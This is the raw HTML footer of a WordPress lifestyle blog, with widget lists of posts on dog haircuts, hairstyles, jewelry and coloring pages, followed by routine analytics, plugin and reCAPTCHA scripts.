																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Yorkie%20Haircuts%20for%20Females%20Beautiful%20100%20Yorkie%20Haircuts%20for%20Males%20Females%20Yorkshire-967147.png" href="https://goodfavorites.com/yorkie-haircuts-for-females/" title="25 Best Yorkie Haircuts for Females"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/yorkie-haircuts-for-females/" rel="bookmark" title="25 Best Yorkie Haircuts for Females">
											25 Best Yorkie Haircuts for Females										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Formal%20Hairstyles%20for%20Short%20Natural%20Hair%20New%2032%20formal%20Hairstyles%20for%20Naturally%20Black%20Hair%20Women-177057.png" href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" title="24 Best Ideas formal Hairstyles for Short Natural Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" rel="bookmark" title="24 Best Ideas formal Hairstyles for Short Natural Hair">
											24 Best Ideas formal Hairstyles for Short Natural Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Haircuts%202020%20Mens%20Beautiful%2051%20Best%20Short%20Hairstyles%20for%20Men%20to%20Try%20In%202020-723199.png" href="https://goodfavorites.com/short-haircuts-2020-mens/" title="The Best Ideas for Short Haircuts 2020 Mens"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/short-haircuts-2020-mens/" rel="bookmark" title="The Best Ideas for Short Haircuts 2020 Mens">
											The Best Ideas for Short Haircuts 2020 Mens										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-3771" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Gray%20Pearl%20Earrings%20Best%20Of%20Gray%20Pearl%20Earrings%20Pewter%20Grey%20Round%20Swarovski%20Pearls%20On-281728.png" href="https://goodfavorites.com/gray-pearl-earrings/" title="24 Best Ideas Gray Pearl Earrings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/gray-pearl-earrings/" rel="bookmark" title="24 Best Ideas Gray Pearl Earrings">
											24 Best Ideas Gray Pearl Earrings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Walmart%20His%20and%20Hers%20Wedding%20Rings%20Luxury%2066%20Expert%20His%20and%20Hers%20Wedding%20Ring%20Sets%20Walmart%20Ke-430307.png" href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" rel="bookmark" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings">
											The 21 Best Ideas for Walmart His and Hers Wedding Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Skull%20Wedding%20Ring%20Sets%20Elegant%20Silver%20Skull%20Wedding%20Ring%20Set%20solid%20Sterling%20Silver%20Wedding-114817.png" href="https://goodfavorites.com/skull-wedding-ring-sets/" title="25 Of the Best Ideas for Skull Wedding Ring Sets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/skull-wedding-ring-sets/" rel="bookmark" title="25 Of the Best Ideas for Skull Wedding Ring Sets">
											25 Of the Best Ideas for Skull Wedding Ring Sets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Beautiful%20Crystal%20Body%20Jewelry%20Davids%20Bridal-801026.png" href="https://goodfavorites.com/crystal-body-jewelry/" title="23 Of the Best Ideas for Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/crystal-body-jewelry/" rel="bookmark" title="23 Of the Best Ideas for Crystal Body Jewelry">
											23 Of the Best Ideas for Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-3779" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Spy%20Kids%20Coloring%20Pages%20Unique%20Dome%20Light%20Designer%20Spy%20Kids%20Coloring%20Page-809536.png" href="https://goodfavorites.com/spy-kids-coloring-pages/" title="25 Best Ideas Spy Kids Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/spy-kids-coloring-pages/" rel="bookmark" title="25 Best Ideas Spy Kids Coloring Pages">
											25 Best Ideas Spy Kids Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Free%20Printable%20butterfly%20Coloring%20Pages%20Adults%20Beautiful%20butterfly%20Coloring%20Pages-596730.png" href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" title="23 Ideas for Free Printable butterfly Coloring Pages Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" rel="bookmark" title="23 Ideas for Free Printable butterfly Coloring Pages Adults">
											23 Ideas for Free Printable butterfly Coloring Pages Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Skulls%20Fresh%20Coloring%20Pages%20by%20Bamtam1130%20On%20Pinterest-724143.png" href="https://goodfavorites.com/adult-coloring-pages-skulls/" title="The Best Adult Coloring Pages Skulls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/adult-coloring-pages-skulls/" rel="bookmark" title="The Best Adult Coloring Pages Skulls">
											The Best Adult Coloring Pages Skulls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Dirt%20Bike%20Coloring%20Pages%20Boys%20Elegant%20Bmx%20Coloring%20Page%20Coloring%20Home-708960.png" href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" title="30 Ideas for Dirt Bike Coloring Pages Boys"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" rel="bookmark" title="30 Ideas for Dirt Bike Coloring Pages Boys">
											30 Ideas for Dirt Bike Coloring Pages Boys										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://goodfavorites.com/" target="_blank">GoodFavorites</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".072e9ee916439ecc7c80e6b3fb532ed0").click(function() {
jQuery.post(
"https://goodfavorites.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "7e19e5aa46",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411"};
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381618,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381618&101" alt="web page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786c5e8f43f547b58bf41f9dcfc87dd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qxpS-aNvQt1Ql6tOswzUuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768778747026');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>